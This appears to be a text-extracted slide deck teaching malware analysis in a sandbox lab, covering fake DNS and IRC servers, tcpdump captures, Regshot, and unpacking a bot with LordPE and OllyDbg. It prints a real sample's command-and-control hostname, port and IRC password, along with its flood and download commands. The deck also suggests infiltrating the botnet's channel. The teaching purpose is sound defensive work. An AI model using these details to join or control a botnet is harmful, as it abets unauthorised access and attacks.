

Terminado







- Use a virtual machine to execute the malware.
  - Perform automatic check
    - Windows registry
    - File system changes
    - Network activity
  - DLL hoocks
    - Replace operating system API
    - Malware calls the API
    - > The new dll log the call and execute it







- Used to perform simulated interaction between the *Malware* and external systems
- Provides common services needed by the Malware:
  - DNS server
  - Web server
  - IRC server
  - DHCP server (not needed)
- Use a free address range





- After booting the linux system you will have:
  - Fixed IP address ej. 192.168.100.10
  - DNS server configured to anwser with this IP address to all queries.
  - IRC servers configured in standard ports.
- Typical tools (tcpdump, ssh, netcat, etc) installed.
- Additional servers, FTP, HTTP, etc.







```
// named.conf for the whole internet
options {
     directory "/var/named";
     dump-file "/var/named/data/cache dump.db";
     statistics-file "/var/named/data/named stats.txt";
};
controls {
     inet 127.0.0.1 allow { localhost; } keys { rndckey; };
};
zone "." IN {
    type master;
    file "fake-master";
     allow-update{ none;};
}:
channel query logging {
    file "/var/log/named log";
    version 3 size 10M:
    print-category yes;
    print-severity yes;
    print-time yes;
};
```

 Configuration file is "/etc/named.conf"

•Set up the root "." zone to be answered by the DNS

•Logs all queries to one file







| \$TTL 86400<br>@ IN SOA @ | root(<br>42<br>3H<br>15M<br>1W<br>1D ) | ;serial<br>;refresh<br>;retry<br>;expiry<br>; minimum |
|---------------------------|----------------------------------------|-------------------------------------------------------|
|---------------------------|----------------------------------------|-------------------------------------------------------|

 Configuration file is *"/var/named/fakemaster"*

 Set up the corresponding fake DNS zone

• All queries will reply the same IP address

IN NS @

IN A LINUX\_SERVER\_IP
IN MX 10 LINUX\_SERVER\_IP



- Configure the default route of the windows machine to point to the Linux box
- You can use "DNAT" in the linux box to accept traffic destined to other IP address.
  - Iptables -t NAT -A PREROUTING -d 0.0.0/0
     -i eth0 -j DNAT -to ipaddress
- Same thing can be done for port ranges







- Unpatched Windows machine.
  - To execute the malware
  - To analyze the malware
- Tools installed in the machine
  - Regshot <u>http://regshot.blog.googlepages.com/regshot</u>
  - LordPE <u>http://scifi.pages.at/yoda9k/LordPE/info.htm</u>
  - Binhex , from foundstone tools
  - Ollydbg , <u>http://www.ollydbg.de</u> <u>http://ollydbg.ispana.es</u>
  - Idapro , <u>http://www.datarescue.com/idapro</u>



. . .





- BEFORE launching the "malware" we need to launch *tcpdump* in the Linux VM box to record the traffic
- Tcpdump -n -s 2000 -w /tmp/capture
- Useful information to get:
  - Host that it is used by the botnet
  - Ports being used to connect to services





red.es

• Live analysis





red.es

Using Regshot we can check the changes when running a file:

- Change file path to <u>c:</u>
- First "shot"
- Execute the file
- Second "shot" and compare





-----

Values added: 4

HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\m icrosft windows updates: "mwupdate32.exe" HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\RunSe rvices\microsft windows updates: "mwupdate32.exe" HKEY\_USERS\S-1-5-21-1409082233-1078081533-725345543-1004\Software\Microsoft\Windows\CurrentVersion\Explorer\UserAssist\{7504 8700-EF1F-11D0-9888-006097DEACF9}\Count\HRZR\_EHACNGU:P:\znyjner\fcrpvzragf\rknzcyr.rkr: 01 00 00 00 06 00 00 D0 AF D0 A4 45 20 C6 01 HKEY\_USERS\S-1-5-21-1409082233-1078081533-725345543-1004\Software\Microsoft\Windows\ShellNoRoam\MUICache\C:\malware\speci ments\example.exe: "example"



#### Support tools: tcpdump example





01:25:42.120500 IP 192.168.150.254.1029 > 192.168.150.2.domain: 24256+ A? dad.darksensui.info. (37) 0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV....).~...E. 0x0010: 0041 282c 0000 8011 642e c0a8 96fe c0a8 .A(,...d...... 0x0020: 9602 0405 0035 002d 9d6e 5ec0 0100 0001 .....5.-.n^..... 0x0030: 0000 0000 0364 6164 0a64 6172 6b73 ......dad.darks 0x0040: 656e 7375 6904 696e 666f 0000 0100 01 ensui info..... 01:25:42.253265 IP 192.168.150.2 domain > 192.168.150.254.1029: 24256\* 1/1/0 A 192.168.151.2 (65) 0x0000: 000c 29d5 7e15 0050 5601 0203 0800 4500 ...).~..PV.....E. 0x0010: 005d 018a 4000 4011 8ab4 c0a8 9602 c0a8 .]..@.@..... 0x0020: 96fe 0035 0405 0049 87c5 5ec0 8580 0001 ...5...l..^... 0x0030: 0001 0001 0000 0364 6164 0a64 6172 6b73 ......dad.darks 0x0040: 656e 7375 6904 696e 666f 0000 0100 01c0 ensui info..... 0x0050: 0c00 0100 0100 0151 8000 04c0 a897 0200 ......Q..... 0x0060: 0002 0001 0001 5180 0001 00 ....Q.... 01:25:42.334090 IP 192.168.150.254.1107 > 192.168.151.2.9136: S 4021988678:4021988678(0) win 64240 < mss 1460, nop, nop, sackOK > 0x0000: 0050 5601 0203 000c 29d5 7e15 0800 4500 .PV....).~..E. 0x0010: 0030 282d 4000 8006 2349 c0a8 96fe c0a8 .0(-@...#I..... 0x0020: 9702 0453 23b0 efba ad46 0000 0000 7002 ....S#.....F....p.

0x0030: faf0 13d8 0000 0204 05b4 0101 0402 .....



#### example malware: IRC information (I)





| 0x00 | 40: 6554 787c 3 | 8836 303 | 32 34 | 34 Od  | 0a     |        | е      | Tx 86  | 0244   |                                       |
|------|-----------------|----------|-------|--------|--------|--------|--------|--------|--------|---------------------------------------|
| •    | 01:54:25.624472 | IP 192   | .168  | .150.2 | 254.10 | )77 >  | 192.1  | L68.15 | 50.2.9 | 136: P 71:181(110) ack                |
| •    | 1864 win 64009  |          |       |        |        |        |        |        |        |                                       |
| •    | 0x0000:         | 0050     | 5601  | 0203   | 000c   | 29d5   | 7e15   | 0800   | 4500   | .PV).~E.                              |
| •    | 0x0010:         | 0096     | 27be  | 4000   | 8006   | 2452   | c0a8   | 96fe   | c0a8   | '.@\$R                                |
| •    | 0x0020:         | 9602     | 0435  | 23b0   | 62£8   | 5e01   | 96e5   | 0ala   | 5018   | 5#.b.^P.                              |
| •    | 0x0030:         | fa09     | 273e  | 0000   | 4d4f   | 4445   | 204e   | 6554   | 787c   | '>MODE.NeTx                           |
| •    | 0x0040:         | 3836     | 3032  | 3434   | 202b   | 782b   | 690d   | 0a4a   | 4£49   | 860244.+x+i <b>JOI</b>                |
| •    | 0x0050:         | 4e20     | 2323  | 4e65   | 5478   | 2323   | 2077   | 6179   | 6e65   | N.##NeTx##.wayne                      |
| •    | 0x0060:         | 0d0a     | 5553  | 4552   | 484f   | 5354   | 204e   | 6554   | 787c   | USERHOST.NeTx                         |
| •    | 0x0070:         | 3836     | 3032  | 3434   | 0d0a   | 4d4f   | 4445   | 204e   | 6554   | 860244MODE.NeT                        |
| •    | 0x0080:         | 787c     | 3836  | 3032   | 3434   | 202b   | 782b   | 690d   | 0a4a   | x 860244.+x+iJ                        |
| •    | 0x0090:         | 4f49     | 4e20  | 2323   | 4e65   | 5478   | 2323   | 2077   | 6179   | OIN.##NeTx##.way                      |
| •    | 0x00a0:         | 6e65     | 0d0a  |        |        |        |        |        |        | ne                                    |
| •    | 01:54:25.624956 | IP 192   | .168  | .150.2 | 2.9136 | 5 > 19 | 92.168 | 3.150  | .254.1 | 077: P 1864:1939(75) ack 181 win 5840 |
| •    | 0x0000:         | 000c     | 29d5  | 7e15   | 0050   | 5601   | 0203   | 0800   | 4500   | ).~PVE.                               |
| •    | 0x0010:         | 0073     | 86bc  | 4000   | 4006   | 0577   | c0a8   | 9602   | c0a8   | .s@.@w                                |







- Which is the hardcoded name of the bot: dad.darksensui.info
- Port used for connections: 9136
- IRC channel and password: ##NeTX## wayne
- This is enough to connect to the IRC channel and listen to the bots, but what is the password for managing the "bots" ?







- Connect to the botnet and simulate be a client with a irc client
- Wait until the owner of the bots connects and type the password.
- Problems:
  - Are you allowed to do this ?
  - What happens if they detect you ?

We need to revert to reverse engineering tools







- Most the malware is encrypted / compressed
  - Most times with more than one layer
  - With different compressor at the same time
- The result file is difficult to analyze with an static disassembler and the "strings" commands show no information.

Fortunately most of the bots code can be saved uncompressed to the disk when the bot is running





| nText 3.00        |              |             | <u> </u>              |                    |             |           |      |                    |                 |                 |
|-------------------|--------------|-------------|-----------------------|--------------------|-------------|-----------|------|--------------------|-----------------|-----------------|
| Search Filter     | Help         |             |                       |                    |             |           |      |                    |                 |                 |
|                   |              |             |                       |                    |             |           |      |                    | _               |                 |
| File to scan      | C:\Docume    | ents and Se | ttings\Administrator\ | Desktop\example.e; | (e          |           |      |                    | <u>B</u> rowse  | <u><u> </u></u> |
|                   |              |             |                       |                    |             |           |      |                    |                 |                 |
| Advanced          | <u>v</u> iew |             |                       |                    |             |           | Time | taken : 0.016 sec: | s Text size: 22 | 47 bytes (2.1   |
| File pos          | Mem pos      | ID '        | Text                  |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010040 | 00483E40     | 0           | 78_cFl                |                    |             |           |      |                    |                 |                 |
| A 00010063        | 00483E63     | 0 1         | PBr07!                |                    |             |           |      |                    |                 |                 |
| A 000101BC        | 00483FBC     | 0 ]         | )X,  P=I              |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010208 | 00484008     | 0 1         | 0-Gkl                 |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010220 | 00484020     | 0 4         | 4t 5M                 |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010380 | 00484180     | 0 0         | wZ8BW                 |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010436 | 00484236     | 0           | [wk#ha                |                    |             |           |      |                    |                 |                 |
| A 000104A3        | 004842A3     | 0 1         | MoqXi                 |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010720 | 00484520     | 0           | /F4M                  |                    |             |           |      |                    |                 |                 |
| <b>A</b> 00010729 | 00484529     | 0 1         | NPVIE                 |                    |             |           |      |                    |                 |                 |
| A 00010873        | 00484673     | 0 3         | 3D*i''l               |                    |             |           |      |                    |                 |                 |
| A 000108CE        | 004846CE     | 0           | w,XIB                 |                    |             |           |      |                    |                 |                 |
| A 000109C1        | 004847C1     | 0           | a~Cx?                 |                    |             |           |      |                    |                 |                 |
| A 00010AE7        | 004848E7     | 0 1         | 6hUn%                 |                    |             |           |      |                    |                 |                 |
| A 00010B37        | 00484937     | 0 :         | s=sC:                 |                    |             |           |      |                    |                 |                 |
| A 00010BD0        | 004849D0     | 0           | e\V73                 |                    |             |           |      |                    |                 |                 |
| A 00010EA9        | 00484CA9     | 0           | TL::k                 |                    |             |           |      |                    |                 |                 |
| A 00010FC1        | 00484DC1     | 0 1         | Q>MZY                 |                    |             |           |      |                    |                 |                 |
| A 000111EE        | 00484FEE     | 0 3         | 2\$FDK                |                    |             |           |      |                    |                 |                 |
| A 000112BE        | 004850BE     | 0           | qbm_gk                |                    |             |           |      |                    |                 |                 |
| A 000112D0        | 004850D0     | 0 1         | HMB8.H                |                    |             |           |      |                    |                 |                 |
| A 000113B2        | 004851B2     | 0 1         | M\K\v                 |                    |             |           |      |                    |                 |                 |
| A 00011403        | 00485203     | 0 1         | OHR\&                 |                    |             |           |      |                    |                 |                 |
| A 0001149D        | 0048529D     | 0 9         | 5_mVt8NI              |                    |             |           |      |                    |                 |                 |
| 14 0001585        | 10485385     |             |                       |                    |             |           |      |                    |                 |                 |
| Ready             | ANSI: 396    | Uni: O      | Rsrc: 0               |                    |             |           |      |                    |                 | <u>Find</u>     |
| art   1723 / 65 🔽 | Com          | mand Prom   | ot 🛛 🍋 🗤              | bost\Sbared Folder | rele 77 Die | Tout 2.00 |      |                    |                 | ) <b>ന</b> കം   |







- Normally the bot is compiled without any encryption and the miscreant uses external tools (like upx) to generate the file.
- When the file is run, the program decrypt itself in memory and the normal program is executed.
- There are some tools to dump the program memory and write unencrypted file.
  - LordPE , PeDump ...
  - Ollydbg dump plugin







- Execute the malware.
- Launch Lord PE and select the process to dump.
- Righ click in the process and choose full dump.
- Save the file
- That's all

| Path                                        | PID       | ImageBase | ImageSize | - | PE Editor     |
|---------------------------------------------|-----------|-----------|-----------|---|---------------|
| c:\windows\system32\mwupdate32.exe          | 00000404  | 00400000  | 00092000  |   | Break & Enter |
| c:\windows\system32\ctfmon.exe              | 00000414  | 00400000  | 00006000  |   | Bebuild PE    |
| c:\archivos de programa\winzip\wzqkpick.exe | 0000051C  | 00400000  | 00020000  |   | TICEGINGTE    |
| c:\archivos de programa\lordpe\lordpe.exe   | 0000062C  | 00400000  | 00036000  | - | Unsplit       |
|                                             |           |           |           | • | Dumper Server |
| ath                                         | ImageBase | ImageSize |           | - | Options       |
| c:\windows\system32\mwupdate32.exe          | 00400000  | 00092000  |           |   |               |
| c:\windows\system32\ntdll.dll               | 7C910000  | 000B6000  |           |   |               |
| c:\windows\system32\kernel32.dll            | 7C800000  | 00101000  |           |   |               |
| c:\windows\system32\ws2_32.dll              | 71A30000  | 00017000  |           |   | About         |
| c:\windows\system32\msvcrt.dll              | 77BE0000  | 00058000  |           | - | Exit          |



## Using Ollydbg dump plugin



red.es

- Attach to the process.
- Launch Ollydump plugin
- Save the file ..







| 🚺 BinT | ext 3.00      |                |          |              |                      |                    |                    |                |                  |            |                |                  | _                  | 리×       |
|--------|---------------|----------------|----------|--------------|----------------------|--------------------|--------------------|----------------|------------------|------------|----------------|------------------|--------------------|----------|
|        | Search Filter | Help           |          |              |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        |               | I neb I        |          |              |                      |                    |                    |                |                  |            |                |                  |                    | _ 1      |
|        |               |                |          |              |                      |                    |                    |                |                  |            |                |                  | _                  | 11       |
|        | File to scar  | C:\Docum       | ents and | Settings\Adr | ministrator\Deskto   | p\dumped.ex        | e                  |                |                  |            |                | Browse           | <u>6</u> 0         |          |
|        |               |                |          |              |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | Advanced      | l <u>v</u> iew |          |              |                      |                    |                    |                |                  | Lime take  | n : 0.063 secs | Text size: 31820 | bytes (31.07K      | <u>a</u> |
|        | File pos      | Mem pos        | ID       | Text         |                      |                    |                    |                |                  |            |                |                  |                    |          |
| 1.00   | A 0003E384    | 0043E384       | 0        | [EXEC]: C    | Commands: %s         |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E390    | 0043E39C       | 0        | rename       |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E3A8    | 0043E3A8       | 0        | [FILE]: Re   | ename: '%s' to: '%:  | s'.                |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E3C8    | 0043E3C8       | 0        | [FILE]:      |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E3D0    | ) 0043E3D0     | 0        | icmpflood    | I.                   |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E3E4    | 0043E3E4       | 0        | [ICMP]: FI   | looding: (%s) for %  | is seconds.        |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E400    | 0043E40C       | Գ        | [ICMP]: Fa   | ailed to start flood | thread, error:     | <%d>.              |                |                  |            |                |                  |                    |          |
|        | A 0003E440    | 0043E440       | 0kz      | [ICMP]: In   | walid flood time m   | iust be greater    | r than 0.          |                |                  |            |                |                  |                    |          |
|        | A 0003E474    | 0043E474       | ΟŤ       | synflood     |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E484    | 0043E484       | 0        | [SYN]: Flo   | boding: (%s:%s) fo   | r %s seconds.      |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E4B0    | ) 0043E4B0     | 0        | [SYN]: Fa    | iled to start flood  | thread, error: <   | (%d>.              |                |                  |            |                |                  |                    |          |
|        | A 0003E4E0    | C 0043E4EC     | 0        | [DOWNLI      | 0AD]: Downloadi      | ng URL: %s to      | ): %s.             |                |                  |            |                |                  |                    |          |
|        | A 0003E514    | 0043E514       | 0        | [DOWNLI      | OAD]: Failed to st   | art transfer thre  | ead, error: <%d>.  |                |                  |            |                |                  |                    |          |
|        | A 0003E55C    | : 0043E55C     | 0        | [SCAN]: F    | ort scan started:    | %s:%d with de      | elay: %d(ms).      |                |                  |            |                |                  |                    |          |
|        | A 0003E594    | 0043E594       | 0        | [SCAN]: F    | failed to start scar | n thread, error:   | : <%d>.            |                |                  |            |                |                  | 4                  |          |
|        | A 0003E5C8    | 0043E5C8       | 0        | advscan      |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E5D4    | 4 0043E5D4     | 0        | [SCAN]: F    | ailed to start scar  | n, port is invalio | d.                 |                |                  |            |                |                  |                    |          |
|        | A 0003E604    | 0043E604       | 0        | [SCAN]: F    | failed to start scar | n, no IP specifi   | ied.               |                |                  |            |                |                  |                    |          |
|        | A 0003E634    | 0043E634       | 0        | Random       |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E63C    | 0043E63C       | 0        | Sequentia    | al                   |                    |                    |                |                  |            |                |                  |                    |          |
|        | A 0003E648    | 0043E648       | 0        | [SCAN]: %    | śs Port Scan start   | ed on %s:%d v.     | with a delay of %d | seconds for %d | minutes using %c | d threads. |                |                  |                    |          |
|        | A 0003E6A0    | C 0043E6AC     | 0        | [SCAN]: F    | failed to start scar | n thread, error:   | : <%d>.            |                |                  |            |                |                  |                    |          |
|        | A 0003E6E0    | 0043E6E0       | 0        | udpflood     |                      |                    |                    |                |                  |            |                |                  | Ĩ                  | -11      |
|        |               | TITA DE CE A   | - 11     | nindi, ez    | vodina Vd pookot     | a to: Ya Baak      | otara: Yd Dolai    | r Ydlmol       |                  |            |                |                  |                    | - 1      |
|        |               |                |          |              |                      |                    |                    |                |                  |            |                |                  |                    |          |
|        | Ready         | ANSI: 1946     | Uni      | : 13         | Rsrc: 0              |                    |                    |                |                  |            |                | F                | ind <u>S</u> av    | e        |
|        |               | 11             |          |              | · L                  |                    |                    |                |                  |            |                |                  |                    |          |
|        |               |                |          |              | 1~                   |                    |                    |                |                  |            |                |                  | -                  |          |
| 🌉 Stai | rt   🕑 🥭 🛛    | Com            | imand Pr | ompt         | (\.host)             | Shared Folder:     | s\s   🕖 Bin1       | fext 3.00      |                  |            |                |                  | <b>-1</b> (1) 2:50 | ) PM     |







- After dumping the file this should be "readable", you can start searching for strings
- Most of the times the file is not executable, because some information is missing.
- But you can disassembly the malware and analyze it.







Typical C function call:

